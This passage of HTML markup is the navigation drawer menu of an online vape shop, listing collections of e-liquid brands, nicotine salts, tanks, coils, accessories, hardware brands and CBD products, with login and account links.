                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-7"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/vu9" class="drawer-menu__link-item">
                      <span >VU9</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/king-of-vape" class="drawer-menu__link-item">
                      <span >KING OF VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fizzy" class="drawer-menu__link-item">
                      <span >FIZZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/double-drip" class="drawer-menu__link-item">
                      <span >DOUBLE DRIP</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/donut-king" class="drawer-menu__link-item">
                      <span > DONUT KING</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fizz-bomb" class="drawer-menu__link-item">
                      <span >FIZZ BOMB</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fantasi" class="drawer-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vado" class="drawer-menu__link-item">
                      <span >VADO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/v-juice" class="drawer-menu__link-item">
                      <span > V JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/twelve-monkey" class="drawer-menu__link-item">
                      <span >TWELVE MONKEY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/poison" class="drawer-menu__link-item">
                      <span >POISON</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pancake-man" class="drawer-menu__link-item">
                      <span >PANCAKE MAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/nasty" class="drawer-menu__link-item">
                      <span >NASTY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/loaded" class="drawer-menu__link-item">
                      <span >LOADED</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/horny-flava" class="drawer-menu__link-item">
                      <span >HORNY FLAVA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/hangsen" class="drawer-menu__link-item">
                      <span >HANGSEN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/grim-reaper" class="drawer-menu__link-item">
                      <span >GRIM REAPER</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bazooka" class="drawer-menu__link-item">
                      <span >BAZOOKA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/malaysian-eliquids" class="drawer-menu__link-item">
                      <span > MALAYSIAN ELIQUIDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/kingston-eliquid" class="drawer-menu__link-item">
                      <span >KINGSTON ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/i-vg-eliquid" class="drawer-menu__link-item">
                      <span >I VG ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/legend-juice" class="drawer-menu__link-item">
                      <span >LEGEND JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/something-fruity" class="drawer-menu__link-item">
                      <span >SOMETHING FRUITY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/coffee-co" class="drawer-menu__link-item">
                      <span > COFFEE CO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/big-bold-eliquid" class="drawer-menu__link-item">
                      <span > BIG BOLD ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/joes-juice" class="drawer-menu__link-item">
                      <span >JOES JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/seriously-fruity-by-doozy" class="drawer-menu__link-item">
                      <span >SERIOUSLY BY DOOZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/e-liquid-by-anarchist" class="drawer-menu__link-item">
                      <span >ANARCHIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fantasi" class="drawer-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vampire-vapes-eliquid" class="drawer-menu__link-item">
                      <span >VAMPIRE VAPES ELIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chuffed-e-liquid" class="drawer-menu__link-item">
                      <span >CHUFFED E-LIQUID</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pum-pum-70-30-vg-pg-mix" class="drawer-menu__link-item">
                      <span >PUM PUM 70/30 VG/PG MIX</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/milkman" class="drawer-menu__link-item">
                      <span >MILKMAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/peeky-blenders" class="drawer-menu__link-item">
                      <span >PEEKY BLENDERS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juiceman" class="drawer-menu__link-item">
                      <span >JUICEMAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/heaven-haze" class="drawer-menu__link-item">
                      <span >HEAVEN HAZE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/venom-vapes" class="drawer-menu__link-item">
                      <span > VENOM VAPES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/black-widow" class="drawer-menu__link-item">
                      <span >BLACK WIDOW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/game-of-snakes" class="drawer-menu__link-item">
                      <span >GAME OF SNAKES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/zombie-blood" class="drawer-menu__link-item">
                      <span >ZOMBIE BLOOD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/burst-my-bubble" class="drawer-menu__link-item">
                      <span >BURST MY BUBBLE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/buddha-vapes" class="drawer-menu__link-item">
                      <span > BUDDHA VAPES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/amazonia" class="drawer-menu__link-item">
                      <span >AMAZONIA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/signature" class="drawer-menu__link-item">
                      <span >SIGNATURE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/professor-vape" class="drawer-menu__link-item">
                      <span > PROFESSOR VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/hubba-vubba" class="drawer-menu__link-item">
                      <span >HUBBA VUBBA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/trash-candy-sherbet" class="drawer-menu__link-item">
                      <span >TRASH CANDY SHERBET</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bluey-s-chews" class="drawer-menu__link-item">
                      <span >BLUEY&#39;S CHEWS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ruthless" class="drawer-menu__link-item">
                      <span >RUTHLESS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bloom" class="drawer-menu__link-item">
                      <span >BLOOM</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/v-blood" class="drawer-menu__link-item">
                      <span >V BLOOD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/morning-coffee" class="drawer-menu__link-item">
                      <span >MORNING COFFEE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/beyond" class="drawer-menu__link-item">
                      <span >BEYOND</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/the-custard-company" class="drawer-menu__link-item">
                      <span >THE CUSTARD COMPANY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chunky-monkey" class="drawer-menu__link-item">
                      <span >CHUNKY MONKEY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/gorilla-mist" class="drawer-menu__link-item">
                      <span >GORILLA MIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/uncle-s-vape" class="drawer-menu__link-item">
                      <span >UNCLE&#39;S VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cuttwood" class="drawer-menu__link-item">
                      <span >CUTTWOOD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mokasmo" class="drawer-menu__link-item">
                      <span >MOKASMO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/berserker-blood-axe" class="drawer-menu__link-item">
                      <span >BERSERKER BLOOD AXE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/scripture" class="drawer-menu__link-item">
                      <span >SCRIPTURE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/yeti" class="drawer-menu__link-item">
                      <span >YETI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pnut-rangee" class="drawer-menu__link-item">
                      <span >PNUT RANGEE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/forbidden-fruits" class="drawer-menu__link-item">
                      <span >FORBIDDEN FRUITS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/blameless-juice-co" class="drawer-menu__link-item">
                      <span >BLAMELESS JUICE CO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bad-drip" class="drawer-menu__link-item">
                      <span >BAD DRIP</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-man" class="drawer-menu__link-item">
                      <span >CANDY MAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/just-jam" class="drawer-menu__link-item">
                      <span >JUST JAM</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/0mg" class="drawer-menu__link-item">
                      <span >0MG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/just-50" class="drawer-menu__link-item">
                      <span >JUST 50</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cosmic-fog" class="drawer-menu__link-item">
                      <span >COSMIC FOG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/calipops" class="drawer-menu__link-item">
                      <span >CALIPOPS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-classics" class="drawer-menu__link-item">
                      <span >CANDY CLASSICS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-geek" class="drawer-menu__link-item">
                      <span >CANDY GEEK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/billiards" class="drawer-menu__link-item">
                      <span >BILLIARDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/keep-it-100" class="drawer-menu__link-item">
                      <span >KEEP IT 100</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/rybena" class="drawer-menu__link-item">
                      <span >RYBENA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vintage-juice" class="drawer-menu__link-item">
                      <span >VINTAGE JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/zonk" class="drawer-menu__link-item">
                      <span >ZONK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/yankee" class="drawer-menu__link-item">
                      <span >YANKEE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frooti-tooti" class="drawer-menu__link-item">
                      <span >FROOTI TOOTI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/doozy-legend" class="drawer-menu__link-item">
                      <span >DOOZY LEGENDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mr-lemonade" class="drawer-menu__link-item">
                      <span >MR LEMONADE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ninja-geek" class="drawer-menu__link-item">
                      <span >NINJA GEEK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juice-head" class="drawer-menu__link-item">
                      <span >JUICE HEAD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/holy-cow" class="drawer-menu__link-item">
                      <span >HOLY COW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/just-juice" class="drawer-menu__link-item">
                      <span >JUST JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/slushie-mega" class="drawer-menu__link-item">
                      <span >SLUSHIE MEGA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/gorilla-juice" class="drawer-menu__link-item">
                      <span >GORILLA JUICE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/doozy" class="drawer-menu__link-item">
                      <span >DOOZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/flava-junki" class="drawer-menu__link-item">
                      <span >FLAVA JUNKI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/omg-fruits" class="drawer-menu__link-item">
                      <span >OMG FRUITS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fruity-twist" class="drawer-menu__link-item">
                      <span >FRUITY TWIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/candy-drip" class="drawer-menu__link-item">
                      <span >CANDY DRIP</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mnky-vape" class="drawer-menu__link-item">
                      <span >MNKY VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/berts-custard" class="drawer-menu__link-item">
                      <span >BERTS CUSTARD</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/the-candy-factory" class="drawer-menu__link-item">
                      <span >THE CANDY FACTORY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/next-big-thing" class="drawer-menu__link-item">
                      <span >NEXT BIG THING</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/game-of-vapes" class="drawer-menu__link-item">
                      <span >GAME OF VAPES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bl4ck-tobacco" class="drawer-menu__link-item">
                      <span >BL4CK TOBACCO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/dough-king" class="drawer-menu__link-item">
                      <span >DOUGH KING</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juice-devils" class="drawer-menu__link-item">
                      <span >JUICE DEVILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/legends" class="drawer-menu__link-item">
                      <span >LEGENDS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frumist" class="drawer-menu__link-item">
                      <span >FRUMIST</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/elux-legend-salts" class="drawer-menu__link-item">
                      <span >Elux Legend Salts</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pod-salt-nexus" class="drawer-menu__link-item">
                      <span >Pod Salt Nexus</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-8"
            class="drawer-menu__details h-full"
            data-link="/collections/vape-tanks">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Vape Tanks</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-8"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/subohmtanks" class="drawer-menu__link-item">
                      <span >SUB OHM TANKS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/rda-rta-rdta-tanks" class="drawer-menu__link-item">
                      <span > RDA-RTA-RDTA TANKS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/smok-vape-tank" class="drawer-menu__link-item">
                      <span >SMOK VAPE TANK</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-9"
            class="drawer-menu__details h-full"
            data-link="/collections/nice-salts">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Nicotine Salts</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-9"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/buy-elf-bar-elfliq-nic-salt-e-liquidsbest-nic-salts-e-liquid" class="drawer-menu__link-item">
                      <span >Elfbar Elfliq Nic salts</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pod-salt" class="drawer-menu__link-item">
                      <span >POD SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/juiceman" class="drawer-menu__link-item">
                      <span >JUICEMAN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/soltz" class="drawer-menu__link-item">
                      <span >SOLTZ</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/fantasi" class="drawer-menu__link-item">
                      <span >FANTASI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pacha-mama" class="drawer-menu__link-item">
                      <span >PACHAMAMA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/beyond" class="drawer-menu__link-item">
                      <span >BEYOND</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/the-custard-company" class="drawer-menu__link-item">
                      <span > THE CUSTARD COMPANY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bazooka" class="drawer-menu__link-item">
                      <span >BAZOOKA</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/kilo" class="drawer-menu__link-item">
                      <span >KILO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/black-widow" class="drawer-menu__link-item">
                      <span >BLACK WIDOW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/sour-shockers" class="drawer-menu__link-item">
                      <span > SOUR SHOCKERS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pancake-stack" class="drawer-menu__link-item">
                      <span >PANCAKE STACK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/mr-salt" class="drawer-menu__link-item">
                      <span > MR SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vu9" class="drawer-menu__link-item">
                      <span >VU9</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frunk-salt" class="drawer-menu__link-item">
                      <span > FRUNK SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frooti-tooti" class="drawer-menu__link-item">
                      <span > FROOTI TOOTI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/doozy" class="drawer-menu__link-item">
                      <span >DOOZY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chuffed-salt" class="drawer-menu__link-item">
                      <span > CHUFFED SALT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/holy-cow" class="drawer-menu__link-item">
                      <span > HOLY COW</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/bar-soltz-legend" class="drawer-menu__link-item">
                      <span >BAR SOLTZ LEGEND</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/randm-nicotine-salts-10ml" class="drawer-menu__link-item">
                      <span >Randm Nicotine Salts 10ml</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/pages/contact-us" class="drawer-menu__link-item h-full">
          <span >Contact us</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-11"
            class="drawer-menu__details h-full"
            data-link="/collections/coils">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Coils</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-11"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/geekvape-coils" class="drawer-menu__link-item">
                      <span >GEEKVAPE COILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/subohmcoils" class="drawer-menu__link-item">
                      <span >SUB OHM COILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/rda-rta-rdta-coils" class="drawer-menu__link-item">
                      <span >RDA-RTA-RDTA COILS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/voopoo-coils" class="drawer-menu__link-item">
                      <span >VOOPOO COILS</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-12"
            class="drawer-menu__details h-full"
            data-link="/collections/accessories">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Accessories</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-12"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/batteries" class="drawer-menu__link-item">
                      <span >BATTERIES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/chargers" class="drawer-menu__link-item">
                      <span >CHARGERS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cotton" class="drawer-menu__link-item">
                      <span >COTTON</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pyrex-glass-tank" class="drawer-menu__link-item">
                      <span > PYREX GLASS TANK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/drip-tips" class="drawer-menu__link-item">
                      <span >DRIP TIPS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cases-sleeves" class="drawer-menu__link-item">
                      <span >CASES/SLEEVES</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/miscellaneous" class="drawer-menu__link-item">
                      <span >MISCELLANEOUS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/tools" class="drawer-menu__link-item">
                      <span >TOOLS</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-13"
            class="drawer-menu__details h-full"
            data-link="/collections/brands">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >Brands</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-13"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/collections/lg" class="drawer-menu__link-item">
                      <span >LG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/samsung" class="drawer-menu__link-item">
                      <span >SAMSUNG</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/kangertech" class="drawer-menu__link-item">
                      <span >KANGERTECH</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/joyetech" class="drawer-menu__link-item">
                      <span >JOYETECH</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/innokin" class="drawer-menu__link-item">
                      <span >INNOKIN</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ijoy" class="drawer-menu__link-item">
                      <span >IJOY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/geek-vape" class="drawer-menu__link-item">
                      <span >GEEK VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/ego" class="drawer-menu__link-item">
                      <span >EGO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/eleaf" class="drawer-menu__link-item">
                      <span >ELEAF</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vandy-vape" class="drawer-menu__link-item">
                      <span >VANDY VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/smok" class="drawer-menu__link-item">
                      <span >SMOK</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vaporesso" class="drawer-menu__link-item">
                      <span >VAPORESSO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/awt" class="drawer-menu__link-item">
                      <span >AWT</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/aspire" class="drawer-menu__link-item">
                      <span >ASPIRE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/pods-1" class="drawer-menu__link-item">
                      <span >PODS</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/voopoo" class="drawer-menu__link-item">
                      <span >VOOPOO</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/lost-vape" class="drawer-menu__link-item">
                      <span >LOST VAPE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/uwell-1" class="drawer-menu__link-item">
                      <span >UWELL</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/elf-bar" class="drawer-menu__link-item">
                      <span >ELF BAR</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/collections/mods" class="drawer-menu__link-item h-full">
          <span >Mods</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/collections/herbal-vapouriser" class="drawer-menu__link-item h-full">
          <span >Herbal Vapouriser</span>
        </a></li><li class="drawer-menu__list-item h-full" data-inline-navigation-button><disclosure-menu class="h-full">
          <details id="DetailsMenu-drawer-menu-16"
            class="drawer-menu__details h-full"
            data-link="/collections/cbd">
            <summary class="drawer-menu__link-item h-full">
              <div class="drawer-menu__summary-container">
                <span >CBD</span>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-chevron-down" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>
              </div>
            </summary>          
            <ul id="InlineMenu-drawer-menu-child-16"
              class="list-menu drawer-menu__disclosure drawer-menu-child"
              role="list"
              tabindex="-1"
              data-accordion-panel
              data-accordion-level="1"
              data-inline-navigation-submenu ><li class="drawer-menu-child__list-item"><a href="/products/orange-county-cbd-disposable-vape-pen-600mg" class="drawer-menu__link-item">
                      <span >ORANGE COUNTY </span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/vintage" class="drawer-menu__link-item">
                      <span >VINTAGE</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/tasty-fruity" class="drawer-menu__link-item">
                      <span >TASTY FRUITY</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/frooti" class="drawer-menu__link-item">
                      <span >FROOTI</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/cbd-leaf" class="drawer-menu__link-item">
                      <span >CBD LEAF</span>
                    </a></li><li class="drawer-menu-child__list-item"><a href="/collections/donut-king" class="drawer-menu__link-item">
                      <span >DONUT KING</span>
                    </a></li></ul>
          </details>
        </disclosure-menu></li><li class="drawer-menu__list-item h-full"><a href="/collections/pods" class="drawer-menu__link-item h-full">
          <span >Pods</span>
        </a></li><li class="drawer-menu__list-item h-full"><a href="/blogs/news" class="drawer-menu__link-item h-full">
          <span >Blog</span>
        </a></li></ul></nav><div class="menu-drawer__account"><a href="/account/login" class="header-top__link">Log in</a>
            <a href="/account/register" class="header-top__link">Create account</a></div></div>
    <div class="menu-drawer__modal-background modal__background"
      title="Close">
